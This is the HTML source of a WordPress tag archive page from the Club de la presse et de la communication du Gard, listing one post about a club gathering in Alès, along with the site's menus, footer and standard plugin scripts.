<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35070"><a href="https://www.clubdelapresse30.fr/se-connecter/" class="elementor-item">Se connecter</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Permuter le menu" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-ad79ed8" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-70"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Actualité</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35180"><a href="https://www.clubdelapresse30.fr/agenda/" class="elementor-sub-item" tabindex="-1">Agenda</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27167"><a href="https://www.clubdelapresse30.fr/category/la-vie-du-club/" class="elementor-sub-item" tabindex="-1">La vie du Club</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27166"><a href="https://www.clubdelapresse30.fr/category/la-vie-des-medias/" class="elementor-sub-item" tabindex="-1">La vie des médias</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27165"><a href="https://www.clubdelapresse30.fr/category/la-vie-de-la-com/" class="elementor-sub-item" tabindex="-1">La vie de la com</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40897"><a href="https://www.clubdelapresse30.fr/category/actu-membre/" class="elementor-sub-item" tabindex="-1">#ActuMembre</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39117"><a href="https://www.clubdelapresse30.fr/category/serie-portrait-dadherentes/" class="elementor-sub-item" tabindex="-1">Série portrait d’adhérent·es</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Le Club</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33402"><a href="https://www.clubdelapresse30.fr/missions-et-metiers/" class="elementor-sub-item" tabindex="-1">Missions et métiers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33401"><a href="https://www.clubdelapresse30.fr/lequipe/" class="elementor-sub-item" tabindex="-1">L’équipe</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33403"><a href="https://www.clubdelapresse30.fr/kit-pedagogique/" class="elementor-sub-item" tabindex="-1">Kit pédagogique</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33404"><a href="https://www.clubdelapresse30.fr/partenaires/" class="elementor-sub-item" tabindex="-1">Nos partenaires</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-72"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">L’annuaire</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-49858"><a href="https://www.clubdelapresse30.fr/produit/annuaire-du-club-2/" class="elementor-sub-item" tabindex="-1">Pourquoi un annuaire ?</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-73"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Les trophées</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35029"><a href="https://www.clubdelapresse30.fr/trophee-des-initiatives-et-nuit-de-la-presse/" class="elementor-sub-item" tabindex="-1">Trophées de la presse et de la communication du Gard</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="https://www.clubdelapresse30.fr/contact-us/" class="elementor-item" tabindex="-1">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35070"><a href="https://www.clubdelapresse30.fr/se-connecter/" class="elementor-item" tabindex="-1">Se connecter</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				</header>
				<div data-elementor-type="archive" data-elementor-id="31208" class="elementor elementor-31208 elementor-location-archive" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-d3575c7 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="d3575c7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5b79e79 animated-fast elementor-invisible" data-id="5b79e79" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInUp&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c6591c3 elementor-widget elementor-widget-image" data-id="c6591c3" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="83" height="38" src="https://www.clubdelapresse30.fr/wp-content/uploads/2024/02/tr1.png" class="attachment-large size-large wp-image-39629" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-0e26afe elementor-widget elementor-widget-theme-archive-title elementor-page-title elementor-widget-heading" data-id="0e26afe" data-element_type="widget" data-widget_type="theme-archive-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">ales|cirque|pot</h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2a105eb0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2a105eb0" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-41873425" data-id="41873425" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-139af50a elementor-grid-4 elementor-grid-tablet-3 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-posts__hover-gradient load-more-align-center elementor-widget elementor-widget-archive-posts" data-id="139af50a" data-element_type="widget" data-settings="{&quot;pagination_type&quot;:&quot;load_more_on_click&quot;,&quot;archive_cards_columns&quot;:&quot;4&quot;,&quot;archive_cards_columns_tablet&quot;:&quot;3&quot;,&quot;archive_cards_columns_mobile&quot;:&quot;1&quot;,&quot;archive_cards_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;archive_cards_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;archive_cards_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;load_more_spinner&quot;:{&quot;value&quot;:&quot;fas fa-spinner&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="archive-posts.archive_cards">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-cards elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-31545 post type-post status-publish format-standard has-post-thumbnail hentry category-la-vie-du-club tag-alescirquepot" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://www.clubdelapresse30.fr/pot-du-club-a-ales-au-pays-du-cirque-et-sous-le-soleil/" tabindex="-1" ><div class="elementor-post__thumbnail"><img width="300" height="200" src="https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/club-presse-mai-2018_iba5856-300x200.jpg" class="attachment-medium size-medium wp-image-31547" alt="" decoding="async" srcset="https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/club-presse-mai-2018_iba5856-300x200.jpg 300w, https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/club-presse-mai-2018_iba5856-600x400.jpg 600w, https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/club-presse-mai-2018_iba5856-1024x683.jpg 1024w, https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/club-presse-mai-2018_iba5856-768x512.jpg 768w, https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/club-presse-mai-2018_iba5856.jpg 1500w" sizes="(max-width: 300px) 100vw, 300px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.clubdelapresse30.fr/pot-du-club-a-ales-au-pays-du-cirque-et-sous-le-soleil/" >
				Pot du club du mois de mai à Alès: voyage au pays du cirque et sous le soleil			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://www.clubdelapresse30.fr/pot-du-club-a-ales-au-pays-du-cirque-et-sous-le-soleil/" aria-label="En savoir plus sur Pot du club du mois de mai à Alès: voyage au pays du cirque et sous le soleil" tabindex="-1" >
			LIRE LA SUITE		</a>

				</div>
					</div>
		</article>
				</div>
					<span class="e-load-more-spinner">
				<i aria-hidden="true" class="fas fa-spinner"></i>			</span>
		
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="34704" class="elementor elementor-34704 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-b09e59d elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="b09e59d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-dbe84d2" data-id="dbe84d2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ad5bc9e elementor-widget elementor-widget-image" data-id="ad5bc9e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="83" height="38" src="https://www.clubdelapresse30.fr/wp-content/uploads/2024/02/tr1.png" class="attachment-large size-large wp-image-39629" alt="" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-686abfa" data-id="686abfa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b8f3a8a elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="b8f3a8a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.nimes.fr/" target="_blank">
							<img loading="lazy" width="300" height="300" src="https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Ville-de-Nimes-300x300.jpg" class="attachment-medium size-medium wp-image-46260" alt="Logo Ville de Nimes" srcset="https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Ville-de-Nimes-300x300.jpg 300w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Ville-de-Nimes-150x150.jpg 150w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Ville-de-Nimes-100x100.jpg 100w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Ville-de-Nimes-216x216.jpg 216w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Ville-de-Nimes-160x160-160x160.jpg 160w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Ville-de-Nimes.jpg 400w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-fb43950 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="fb43950" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.gard.fr/" target="_blank">
							<img loading="lazy" width="300" height="300" src="https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-CG30-300x300.jpg" class="attachment-medium size-medium wp-image-46257" alt="Logo Conseil Départemental du Gard" srcset="https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-CG30-300x300.jpg 300w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-CG30-150x150.jpg 150w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-CG30-100x100.jpg 100w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-CG30-160x160-160x160.jpg 160w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-CG30.jpg 400w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-99c4117 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="99c4117" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.laregion.fr/" target="_blank">
							<img loading="lazy" width="300" height="300" src="https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Region-Occitanie-300x300.jpg" class="attachment-medium size-medium wp-image-46258" alt="Logo Region Occitanie" srcset="https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Region-Occitanie-300x300.jpg 300w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Region-Occitanie-150x150.jpg 150w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Region-Occitanie-100x100.jpg 100w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Region-Occitanie-160x160-160x160.jpg 160w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Region-Occitanie.jpg 400w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-27aaff6 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="27aaff6" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.bagnolssurceze.fr/" target="_blank">
							<img loading="lazy" width="300" height="300" src="https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Bagnols_Logo-Cyan-300x300.jpg" class="attachment-medium size-medium wp-image-46256" alt="Logo Mairie Bagnols sur Ceze" srcset="https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Bagnols_Logo-Cyan-300x300.jpg 300w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Bagnols_Logo-Cyan-150x150.jpg 150w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Bagnols_Logo-Cyan-100x100.jpg 100w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Bagnols_Logo-Cyan.jpg 400w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-5f59d5e elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="5f59d5e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.vigneronscreateurs.com/" target="_blank">
							<img loading="lazy" width="300" height="300" src="https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Vignerons-Createurs-2023-BLC-300x300.jpg" class="attachment-medium size-medium wp-image-46259" alt="Logo Vignerons Créateurs" srcset="https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Vignerons-Createurs-2023-BLC-300x300.jpg 300w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Vignerons-Createurs-2023-BLC-150x150.jpg 150w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Vignerons-Createurs-2023-BLC-100x100.jpg 100w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Vignerons-Createurs-2023-BLC-160x160-160x160.jpg 160w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Vignerons-Createurs-2023-BLC.jpg 400w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-920c2e1" data-id="920c2e1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0d75ae1 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="0d75ae1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Nous suivre</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-29f711c elementor-shape-circle elementor-widget__width-auto elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="29f711c" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-7cde802" href="https://www.instagram.com/clubpresse30/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-58e23ff" href="https://www.linkedin.com/company/club-de-la-presse-et-de-la-communication-du-gard/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-59c57f6" href="https://www.facebook.com/cpc30" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-80e4870" data-id="80e4870" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-137ca7f3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="137ca7f3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-45d79a86" data-id="45d79a86" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-516c13f elementor-widget elementor-widget-image" data-id="516c13f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="300" height="244" src="https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/Fichier-1@4x-300x244.png" class="attachment-medium size-medium wp-image-39456" alt="" srcset="https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/Fichier-1@4x-300x244.png 300w, https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/Fichier-1@4x-768x626.png 768w, https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/Fichier-1@4x-600x489.png 600w, https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/Fichier-1@4x.png 884w" sizes="(max-width: 300px) 100vw, 300px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-45b389d" data-id="45b389d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4f24e56 elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="4f24e56" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #ffffff;">Maison des Associations</span><br /><span style="color: #ffffff;">2, impasse Jean Macé</span><br /><span style="color: #ffffff;">30900 Nîmes</span><br /><span style="color: #ffffff;">Email: <a style="color: #ffffff;" href="mailto:contact@clubdelapresse30.fr">contact@clubdelapresse30.fr</a></span></p><p><b>Tél : 06 64 93 42 63 (Du lundi au vendredi de 10h à 16h)</b></p>								</div>
				</div>
				<div class="elementor-element elementor-element-6d579747 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="6d579747" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">© 2023 Club de la presse et de la communication du Gard  </h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-33d7fc9" data-id="33d7fc9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4f6eaa6 elementor-widget__width-initial elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4f6eaa6" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.clubdelapresse30.fr/annuaire/">

											<span class="elementor-icon-list-text">L'ANNUAIRE</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.clubdelapresse30.fr/trophee-des-initiatives-et-nuit-de-la-presse/">

											<span class="elementor-icon-list-text">LES TROPHÉES</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.clubdelapresse30.fr/contact-us/">

											<span class="elementor-icon-list-text">contact</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.clubdelapresse30.fr/mon-compte/">

											<span class="elementor-icon-list-text">SE CONNECTER</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.clubdelapresse30.fr/mentions-legales/">

											<span class="elementor-icon-list-text">MENTIONS légales</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.clubdelapresse30.fr/donnees-personnelles/">

											<span class="elementor-icon-list-text">Données personnelles</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.clubdelapresse30.fr/cgu-cgv/">

											<span class="elementor-icon-list-text">CGU-CGV</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.clubdelapresse30.fr/wp-content/uploads/2025/05/2025-03-25-Statuts-CPC30.pdf">

											<span class="elementor-icon-list-text">statuts de l'association</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.clubdelapresse30.fr/wp-content/uploads/2025/05/2025-03-25-Reglement-interieur-CPC30.pdf">

											<span class="elementor-icon-list-text">règlement intérieur</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d63a192" data-id="d63a192" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f1b3a4e elementor-widget elementor-widget-button" data-id="f1b3a4e" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="mailto:contact@clubdelapresse30.fr%20">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">NOUS CONTACTER</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-theme-child-master/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script data-cfasync="false" type="text/javascript">
			function arm_open_modal_box_in_nav_menu(menu_id, form_id) {
                           
				jQuery(".arm_nav_menu_link_" + form_id).find("." + form_id).trigger("click");
				return false;
			}
			</script>
				<!--copyscapeskip-->
	<aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-dark-scheme gdpr_infobar_postion_bottom" aria-label="Bannière de cookies GDPR" style="display: none;">
	<div class="moove-gdpr-info-bar-container">
		<div class="moove-gdpr-info-bar-content">
		
<div class="moove-gdpr-cookie-notice">
  <p>Nous utilisons des cookies pour vous offrir la meilleure expérience sur notre site.</p>
<p>Vous pouvez en savoir plus sur les cookies que nous utilisons ou les désactiver dans <button  aria-haspopup="true" data-href="#moove_gdpr_cookie_modal" class="change-settings-button">paramètres</button>.</p>
</div>
<!--  .moove-gdpr-cookie-notice -->
		
<div class="moove-gdpr-button-holder">
			<button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Accepter" >Accepter</button>
						<button class="mgbutton moove-gdpr-infobar-reject-btn gdpr-fbo-1 "  aria-label="Rejeter">Rejeter</button>
			</div>
<!--  .button-container -->
		</div>
		<!-- moove-gdpr-info-bar-content -->
	</div>
	<!-- moove-gdpr-info-bar-container -->
	</aside>
	<!-- #moove_gdpr_cookie_info_bar -->
	<!--/copyscapeskip-->
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script data-cfasync="false" src="https://www.clubdelapresse30.fr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script data-cfasync="false" src="https://www.clubdelapresse30.fr/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fermer","currentText":"Aujourd\u2019hui","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/js/jquery.typewatch.js?ver=7.26.0" id="mec-typekit-script-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/featherlight/featherlight.js?ver=7.26.0" id="featherlight-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/select2/select2.full.min.js?ver=7.26.0" id="mec-select2-script-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/js/mec-general-calendar.js?ver=7.26.0" id="mec-general-calendar-script-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/tooltip/tooltip.js?ver=7.26.0" id="mec-tooltip-script-js"></script>
<script id="mec-frontend-script-js-extra">
var mecdata = {"day":"jour","days":"jours","hour":"heure","hours":"heures","minute":"minute","minutes":"minutes","second":"seconde","seconds":"secondes","next":"Suivant","prev":"Pr\u00e9c\u00e9dent","elementor_edit_mode":"no","recapcha_key":"6LcQ7bsUAAAAANDwPj3oN0kOsVcemmyjjcKMXU_X","ajax_url":"https://www.clubdelapresse30.fr/wp-admin/admin-ajax.php","fes_nonce":"d57998f32b","fes_thankyou_page_time":"2000","fes_upload_nonce":"2834ac04f9","current_year":"2026","current_month":"01","datepicker_format":"dd.mm.yy&d.m.Y"};
var mecdata = {"day":"jour","days":"jours","hour":"heure","hours":"heures","minute":"minute","minutes":"minutes","second":"seconde","seconds":"secondes","next":"Suivant","prev":"Pr\u00e9c\u00e9dent","elementor_edit_mode":"no","recapcha_key":"6LcQ7bsUAAAAANDwPj3oN0kOsVcemmyjjcKMXU_X","ajax_url":"https://www.clubdelapresse30.fr/wp-admin/admin-ajax.php","fes_nonce":"d57998f32b","fes_thankyou_page_time":"2000","fes_upload_nonce":"2834ac04f9","current_year":"2026","current_month":"01","datepicker_format":"dd.mm.yy&d.m.Y"};
//# sourceURL=mec-frontend-script-js-extra
</script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/js/frontend.js?ver=7.26.0" id="mec-frontend-script-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/js/events.js?ver=7.26.0" id="mec-events-script-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/lity/lity.min.js?ver=7.26.0" id="mec-lity-script-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/colorbrightness/colorbrightness.min.js?ver=7.26.0" id="mec-colorbrightness-script-js"></script>
